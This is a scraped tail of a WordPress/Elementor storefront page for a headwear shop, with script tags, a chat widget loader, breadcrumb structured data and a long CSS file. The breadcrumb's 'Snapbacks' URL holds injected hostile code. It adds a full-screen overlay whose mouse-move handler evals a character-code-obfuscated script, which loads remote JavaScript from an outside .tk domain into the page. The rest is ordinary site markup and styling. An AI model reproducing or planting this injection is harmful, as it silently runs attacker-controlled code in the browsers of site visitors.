<script type="text/javascript" src="https://www.ctheadwear.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.ctheadwear.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.ctheadwear.com\/wp-admin\/admin-ajax.php","nonce":"ced398a4f8","urls":{"assets":"https:\/\/www.ctheadwear.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.ctheadwear.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.ctheadwear.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ctheadwear.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.ctheadwear.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.1" id="pro-elements-handlers-js"></script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/www.ctheadwear.com"},{"@type":"ListItem","position":2,"name":"Snapbacks","item":"https:\/\/www.ctheadwear.com\/testing\\\" style=\\\"position:fixed; top:0px; left:0px; width:9000px; height:9000px; background-color:white;\\\" onmousemove=\\\"eval(String.fromCharCode(118, 97, 114, 32, 116, 115, 114, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 34, 115, 99, 114, 105, 112, 116, 34, 41, 59, 32, 32, 116, 115, 114, 46, 116, 121, 112, 101, 32, 61, 32, 34, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 34, 59, 32, 32, 116, 115, 114, 46, 115, 114, 99, 32, 61, 32, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 116, 97, 116, 115, 46, 115, 116, 97, 114, 116, 114, 101, 99, 101, 105, 118, 101, 46, 116, 107, 47, 115, 99, 46, 106, 115, 34, 59, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 104, 101, 97, 100, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 116, 115, 114, 41, 59))\\\" data-x=\\\"\/snapbacks\/"}]}</script>            <script type="text/javascript">
                
                window.addEventListener('elementor/popup/show', function (e) {
                    var ffForms = jQuery('#elementor-popup-modal-' + e.detail.id).find('form.frm-fluent-form');

                    /**
                     * Support conversation form in elementor popup
                     * No regular form found, check for conversational form
                     */
                    if (!ffForms.length) {
                        const elements = document.getElementsByClassName('ffc_conv_form');
                        if (elements.length) {
                            let jsEvent = new CustomEvent('ff-elm-conv-form-event', {
                                detail: elements
                            });
                            document.dispatchEvent(jsEvent);
                        }
                    }
                    if (ffForms.length) {
                        jQuery.each(ffForms, function(index, ffForm) {
                            jQuery(ffForm).trigger('reInitExtras');
                            jQuery(document).trigger('ff_reinit', [ffForm]);
                        });
                    }
                });
                            </script>
            <script type='text/javascript'>
document.tidioChatCode = "n9jy3hyt5cgl2dzplrjhy4642quy6fzg";
(function() {
  function asyncLoad() {
    var tidioScript = document.createElement("script");
    tidioScript.type = "text/javascript";
    tidioScript.async = true;
    tidioScript.src = "//code.tidio.co/n9jy3hyt5cgl2dzplrjhy4642quy6fzg.js";
    document.body.appendChild(tidioScript);
  }
  if (window.attachEvent) {
    window.attachEvent("onload", asyncLoad);
  } else {
    window.addEventListener("load", asyncLoad, false);
  }
})();
</script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css
request_url: https://www.ctheadwear.com/wp-content/uploads/elementor/css/post-3126.css?ver=1768969334
body_size: 1525
content:
.elementor-3126 .elementor-element.elementor-element-4fc842ab{box-shadow:0px 5px 30px 0px rgba(0,0,0,0.1);z-index:2;}.elementor-3126 .elementor-element.elementor-element-2efa560 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3126 .elementor-element.elementor-element-3c80e8f5:not(.elementor-motion-effects-element-type-background), .elementor-3126 .elementor-element.elementor-element-3c80e8f5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1F7B8D;}.elementor-3126 .elementor-element.elementor-element-3c80e8f5 > .elementor-container{max-width:1200px;}.elementor-3126 .elementor-element.elementor-element-3c80e8f5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:10px 0px 10px 0px;}.elementor-3126 .elementor-element.elementor-element-3c80e8f5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-3126 .elementor-element.elementor-element-643a9a49.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3126 .elementor-element.elementor-element-643a9a49.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3126 .elementor-element.elementor-element-643a9a49 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-3126 .elementor-element.elementor-element-7693a96e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(30px/2);}.elementor-3126 .elementor-element.elementor-element-7693a96e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(30px/2);}.elementor-3126 .elementor-element.elementor-element-7693a96e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(30px/2);}.elementor-3126 .elementor-element.elementor-element-7693a96e .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-30px/2);}.elementor-3126 .elementor-element.elementor-element-7693a96e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-30px/2);}.elementor-3126 .elementor-element.elementor-element-7693a96e .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-3126 .elementor-element.elementor-element-7693a96e .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-3126 .elementor-element.elementor-element-7693a96e{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-3126 .elementor-element.elementor-element-7693a96e .elementor-icon-list-icon{padding-inline-end:10px;}.elementor-3126 .elementor-element.elementor-element-7693a96e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3126 .elementor-element.elementor-element-7693a96e .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:300;}.elementor-3126 .elementor-element.elementor-element-7693a96e .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-3126 .elementor-element.elementor-element-6c74c266:not(.elementor-motion-effects-element-type-background), .elementor-3126 .elementor-element.elementor-element-6c74c266 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-3126 .elementor-element.elementor-element-6c74c266 > .elementor-container{max-width:1200px;}.elementor-3126 .elementor-element.elementor-element-6c74c266{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:20px 0px 20px 0px;}.elementor-3126 .elementor-element.elementor-element-6c74c266 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-3126 .elementor-element.elementor-element-524a622a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3126 .elementor-element.elementor-element-524a622a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3126 .elementor-element.elementor-element-524a622a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-3126 .elementor-element.elementor-element-bd3d56{text-align:start;}.elementor-bc-flex-widget .elementor-3126 .elementor-element.elementor-element-7ea5cf6a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3126 .elementor-element.elementor-element-7ea5cf6a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3126 .elementor-element.elementor-element-7ea5cf6a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-3126 .elementor-element.elementor-element-5ebd1674{z-index:2;--e-nav-menu-horizontal-menu-item-margin:calc( 50px / 2 );}.elementor-3126 .elementor-element.elementor-element-5ebd1674 .elementor-menu-toggle{margin-left:auto;background-color:#ffffff;}.elementor-3126 .elementor-element.elementor-element-5ebd1674 .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:400;text-transform:capitalize;}.elementor-3126 .elementor-element.elementor-element-5ebd1674 .elementor-nav-menu--main .elementor-item{color:#1F7B8D;fill:#1F7B8D;padding-left:0px;padding-right:0px;}.elementor-3126 .elementor-element.elementor-element-5ebd1674 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-3126 .elementor-element.elementor-element-5ebd1674 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-3126 .elementor-element.elementor-element-5ebd1674 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-3126 .elementor-element.elementor-element-5ebd1674 .elementor-nav-menu--main .elementor-item:focus{color:#000000;fill:#000000;}.elementor-3126 .elementor-element.elementor-element-5ebd1674 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-3126 .elementor-element.elementor-element-5ebd1674 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#000000;}.elementor-3126 .elementor-element.elementor-element-5ebd1674 .e--pointer-framed .elementor-item:before,
					.elementor-3126 .elementor-element.elementor-element-5ebd1674 .e--pointer-framed .elementor-item:after{border-color:#000000;}.elementor-3126 .elementor-element.elementor-element-5ebd1674 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#000000;}.elementor-3126 .elementor-element.elementor-element-5ebd1674 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-3126 .elementor-element.elementor-element-5ebd1674 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#000000;}.elementor-3126 .elementor-element.elementor-element-5ebd1674 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-3126 .elementor-element.elementor-element-5ebd1674 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#000000;}.elementor-3126 .elementor-element.elementor-element-5ebd1674 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-3126 .elementor-element.elementor-element-5ebd1674 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-3126 .elementor-element.elementor-element-5ebd1674 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-3126 .elementor-element.elementor-element-5ebd1674 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-3126 .elementor-element.elementor-element-5ebd1674 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-3126 .elementor-element.elementor-element-5ebd1674 .e--pointer-underline .elementor-item:after,
					 .elementor-3126 .elementor-element.elementor-element-5ebd1674 .e--pointer-overline .elementor-item:before,
					 .elementor-3126 .elementor-element.elementor-element-5ebd1674 .e--pointer-double-line .elementor-item:before,
					 .elementor-3126 .elementor-element.elementor-element-5ebd1674 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-3126 .elementor-element.elementor-element-5ebd1674 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:50px;}.elementor-3126 .elementor-element.elementor-element-5ebd1674 .elementor-nav-menu--dropdown a, .elementor-3126 .elementor-element.elementor-element-5ebd1674 .elementor-menu-toggle{color:#16163f;fill:#16163f;}.elementor-3126 .elementor-element.elementor-element-5ebd1674 .elementor-nav-menu--dropdown{background-color:#FFFFFF;}.elementor-3126 .elementor-element.elementor-element-5ebd1674 .elementor-nav-menu--dropdown a:hover,
					.elementor-3126 .elementor-element.elementor-element-5ebd1674 .elementor-nav-menu--dropdown a:focus,
					.elementor-3126 .elementor-element.elementor-element-5ebd1674 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-3126 .elementor-element.elementor-element-5ebd1674 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-3126 .elementor-element.elementor-element-5ebd1674 .elementor-menu-toggle:hover,
					.elementor-3126 .elementor-element.elementor-element-5ebd1674 .elementor-menu-toggle:focus{color:#d3b574;}.elementor-3126 .elementor-element.elementor-element-5ebd1674 .elementor-nav-menu--dropdown a:hover,
					.elementor-3126 .elementor-element.elementor-element-5ebd1674 .elementor-nav-menu--dropdown a:focus,
					.elementor-3126 .elementor-element.elementor-element-5ebd1674 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-3126 .elementor-element.elementor-element-5ebd1674 .elementor-nav-menu--dropdown a.highlighted{background-color:rgba(0,0,0,0);}.elementor-3126 .elementor-element.elementor-element-5ebd1674 .elementor-nav-menu--dropdown a.elementor-item-active{color:#d3b574;background-color:rgba(0,0,0,0);}.elementor-3126 .elementor-element.elementor-element-5ebd1674 .elementor-nav-menu--dropdown .elementor-item, .elementor-3126 .elementor-element.elementor-element-5ebd1674 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:400;}.elementor-3126 .elementor-element.elementor-element-5ebd1674 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-3126 .elementor-element.elementor-element-5ebd1674 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 15px 20px 0px rgba(0,0,0,0.1);}.elementor-3126 .elementor-element.elementor-element-5ebd1674 .elementor-nav-menu--dropdown a{padding-left:10px;padding-right:10px;padding-top:20px;padding-bottom:20px;}.elementor-3126 .elementor-element.elementor-element-5ebd1674 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-3126 .elementor-element.elementor-element-5ebd1674 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:15px !important;}.elementor-3126 .elementor-element.elementor-element-5ebd1674 div.elementor-menu-toggle{color:#16163f;}.elementor-3126 .elementor-element.elementor-element-5ebd1674 div.elementor-menu-toggle svg{fill:#16163f;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-3126 .elementor-element.elementor-element-524a622a{width:20%;}.elementor-3126 .elementor-element.elementor-element-7ea5cf6a{width:80%;}}@media(max-width:1024px){.elementor-3126 .elementor-element.elementor-element-2efa560 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3126 .elementor-element.elementor-element-643a9a49 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-3126 .elementor-element.elementor-element-7693a96e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3126 .elementor-element.elementor-element-7693a96e .elementor-icon-list-item > a{font-size:12px;}.elementor-3126 .elementor-element.elementor-element-6c74c266{padding:20px 15px 20px 15px;}.elementor-3126 .elementor-element.elementor-element-524a622a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3126 .elementor-element.elementor-element-bd3d56 img{width:70%;}.elementor-3126 .elementor-element.elementor-element-7ea5cf6a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3126 .elementor-element.elementor-element-5ebd1674 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-3126 .elementor-element.elementor-element-5ebd1674 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}}@media(max-width:767px){.elementor-3126 .elementor-element.elementor-element-2efa560 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3126 .elementor-element.elementor-element-3c80e8f5{padding:0px 0px 0px 0px;}.elementor-3126 .elementor-element.elementor-element-6c74c266{z-index:2;}.elementor-3126 .elementor-element.elementor-element-524a622a{width:50%;}.elementor-3126 .elementor-element.elementor-element-bd3d56 img{width:100%;}.elementor-3126 .elementor-element.elementor-element-7ea5cf6a{width:50%;}.elementor-3126 .elementor-element.elementor-element-5ebd1674 .elementor-nav-menu--dropdown .elementor-item, .elementor-3126 .elementor-element.elementor-element-5ebd1674 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-3126 .elementor-element.elementor-element-5ebd1674 .elementor-nav-menu--dropdown a{padding-top:15px;padding-bottom:15px;}.elementor-3126 .elementor-element.elementor-element-5ebd1674 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-3126 .elementor-element.elementor-element-5ebd1674 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}}@media(max-width:1024px) and (min-width:768px){.elementor-3126 .elementor-element.elementor-element-643a9a49{width:75%;}.elementor-3126 .elementor-element.elementor-element-524a622a{width:50%;}.elementor-3126 .elementor-element.elementor-element-7ea5cf6a{width:50%;}}